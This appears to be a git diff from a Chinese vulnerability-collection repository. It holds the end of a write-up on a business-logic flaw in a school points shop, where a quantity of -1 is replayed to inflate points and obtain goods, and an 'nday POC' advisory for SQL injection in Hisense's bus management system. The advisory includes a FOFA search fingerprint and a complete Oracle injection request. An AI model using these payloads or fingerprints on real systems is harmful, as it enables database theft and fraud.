

请求的数据包如下:

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

img

|

||||||

|

|

||||||

|

补充:这里我们要对一些参数要特别的敏感才行,看到要条件反射,这里可不可以修改参数来获得不一样的返回结果,极有可能存在某些漏洞

|

||||||

|

|

||||||

|



接下来我们直接发送到重放模块,把第一个1改为-1,前面的是商品数量,后面那个是商品的编号,然后多点击几次重放即可获取到许多积分,同时还能获取到商品(这里我也是试了好几次的,不存在一次就成功的!)

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

img

|

||||||

|

|

||||||

|

然后我们放包查看,可以看到此时的积分已经从原来的146变成31346啦,直接翻了几十倍,被利用起来的话,损失巨大

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

img

|

||||||

|

|

||||||

|



更离谱的,我们可以做到又吃又拿的,同时购买的商品还是有效的,具有有效兑换码,意味着学校是成倍亏损的,打开预订单可以看到

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

img

|

||||||

|

|

||||||

|

每一个兑换码都是不一样的,支持兑换,而且还可以更换商品的编码,兑换其他商品,修改不同商品的编码即可兑换不同的商品

|

||||||

|

|

||||||

|

商品编码点击商品,url地址get参数直接获取

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

img

|

||||||

|

|

||||||

|



然后抓包修改这个参数即可,前面依旧改为-1,直接重放

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

img

|

||||||

|

|

||||||

|

直接靠刚开始的146积分拿下全部商品,有兑换码就是可以兑换的,学校还送我积分

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

img

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

img

|

||||||

|

|

||||||

|

这里的话,就是存在一个很明显的逻辑缺陷漏洞,后台没有对数量为负数时候进行校验,导致算法出现错误,出现金额积分和数量均为负数的情况,导致可以积分相减就变成正数,于是个人积分就会越来越多啦,同时还可以购买商品

|

||||||

|

|

||||||

|

总结:

|

||||||

|

|

||||||

|

就是在积分兑换,金钱相关等地方要多加留意一下,多抓包,尝试修改那个敏感参数,说不定会有意外惊喜呢

|

||||||

|

|

||||||

|

最后,相关漏洞已报送平台,测试数据已清除,继续加油!!

|

||||||

|

```

|

||||||

|

```

|

||||||

|

|

||||||

108

doc/海信智能公交企业管理系统 OrgInfoMng.aspx SQL注入漏洞.md

Normal file

108

doc/海信智能公交企业管理系统 OrgInfoMng.aspx SQL注入漏洞.md

Normal file

@ -0,0 +1,108 @@

|

|||||||

|

# 海信智能公交企业管理系统 OrgInfoMng.aspx SQL注入漏洞

|

||||||

|

Superhero nday POC 2024-11-25 02:12

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

内容仅用于学习交流自查使用,由于传播、利用本公众号所提供的

|

||||||

|

POC

|

||||||

|

信息及

|

||||||

|

POC对应脚本

|

||||||

|

而造成的任何直接或者间接的后果及损失,均由使用者本人负责,公众号nday poc及作者不为此承担任何责任,一旦造成后果请自行承担!如文章有侵权烦请及时告知,我们会立即删除文章并致歉。谢谢!

|

||||||

|

|

||||||

|

|

||||||

|

**00******

|

||||||

|

|

||||||

|

**产品简介**

|

||||||

|

|

||||||

|

|

||||||

|

海信智能公交企业管理系统是一套以智慧车、智慧站、智慧场为基础,以大数据和人工智能技术的公交云脑为核心,旨在全面提升公交企业的安全保障能力、运营生产效率、企业管理水平、决策分析能力和乘客出行体验的综合管理系统。基于大数据和人工智能技术构建的核心处理平台,具有数据接入处理能力、逻辑推理能力以及微服务架构的智慧公交五大应用能力。它能够对收集到的各种数据进行分析和处理,为企业管理提供智能化决策支持。

|

||||||

|

|

||||||

|

|

||||||

|

**01******

|

||||||

|

|

||||||

|

**漏洞概述**

|

||||||

|

|

||||||

|

|

||||||

|

海信智能公交企业管理系统 OrgInfoMng.aspx 接口存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息(例如,管理员后台密码、站点的用户个人信息)之外,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。

|

||||||

|

|

||||||

|

|

||||||

|

**02******

|

||||||

|

|

||||||

|

**搜索引擎**

|

||||||

|

|

||||||

|

|

||||||

|

FOFA:

|

||||||

|

```

|

||||||

|

body="var _FactoryData"

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**03******

|

||||||

|

|

||||||

|



**漏洞复现**

|

||||||

|

```

|

||||||

|

GET /Erp/ErpAdmin/Form/OrgInfoMng.aspx?RSID=1%27+AND+9512%3DCTXSYS.DRITHSX.SN%289512%2C%28CHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28120%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%7C%7C%28SELECT+%28CASE+WHEN+%289512%3D9512%29+THEN+1+ELSE+0+END%29+FROM+DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%28118%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%29%29--+sfjW HTTP/1.1

|

||||||

|

Host:

|

||||||

|

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36

|

||||||

|

Content-Type: application/x-www-form-urlencoded

|

||||||

|

Connection: close

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

sqlmap验证

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**04**

|

||||||

|

|

||||||

|

**检测工具**

|

||||||

|

|

||||||

|

|

||||||

|

nuclei

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

afrog

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

xray

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**05******

|

||||||

|

|

||||||

|

**修复建议**

|

||||||

|

|

||||||

|

|

||||||

|